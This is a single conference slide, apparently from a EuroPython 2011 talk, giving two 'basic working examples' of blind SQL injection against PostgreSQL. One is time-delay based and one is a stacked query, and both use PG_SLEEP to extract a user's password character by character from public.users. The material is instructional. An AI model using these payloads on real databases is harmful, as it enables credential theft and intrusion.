 Basic working examples (2)

■ Time-delay based: id=1 AND 1924=(CASE WHEN (ASCII(SUBSTR((SELECT password FROM public.users OFFSET 0 LIMIT 1)::text,1,1)) > 64) THEN (SELECT 1924 FROM PG_SLEEP(1)) ELSE 1924 END)--

■ Stacked query: id=1; SELECT(CASE WHEN (ASCII(SUBSTR((SELECT password FROM public.users OFFSET 0 LIMIT 1)::text,1,1)) > 64) THEN (SELECT 1924 FROM PG_SLEEP(1)) ELSE 1924 END);--

EuroPython 2011, Florence (Italy) June 23, 2011 30